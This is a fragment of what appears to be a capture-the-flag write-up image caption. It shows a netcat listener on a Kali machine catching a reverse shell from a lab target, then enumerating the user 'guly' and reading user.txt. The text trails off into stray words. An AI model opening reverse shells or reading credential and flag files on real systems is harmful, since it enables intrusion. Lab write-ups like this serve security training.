 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9760
listening on [any] 9760 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.146] 51722
whoami
guly
pwd
/home/guly
ls -la
total 32
drwxr-xr-x. 2 guly guly 4096 Oct  4 13:36 .
drwxr-xr-x. 3 root root   18 Jul  2  2019 ..
lrwxrwxrwx. 1 root root    9 Sep  7  2022 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly   18 Oct 30  2018 .bash_logout
-rw-r--r--. 1 guly guly  193 Oct 30  2018 .bash_profile
-rw-r--r--. 1 guly guly  231 Oct 30  2018 .bashrc
-r--r--r--. 1 root root  782 Oct 30  2018 check_attack.php
-rw-r--r--  1 root root   44 Oct 30  2018 crontab.guly
-rw-r--r--  1 guly guly  175 Oct  4 13:36 env.txt
-rw-r--r--  1 guly guly    0 Oct  4 13:21 test6.txt
-r--------. 1 guly guly   33 Oct  4 13:17 user.txt
cat user.txt
e 1
Changelog